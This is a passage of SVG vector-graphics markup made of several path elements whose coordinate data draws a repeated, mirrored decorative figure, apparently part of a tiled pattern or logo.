.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM727.9,53.19c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM842.02,53.13l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M700.69,505.82c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM728.68,324.45c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM842.8,324.4l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M563.41,274.21c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM535.42,455.58c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM421.3,455.64l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M86.03,505.82c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM114.02,324.45c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM228.14,324.4l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M86.03,768.62c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM114.02,587.25c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM228.14,587.2l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M563.41,542.82c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1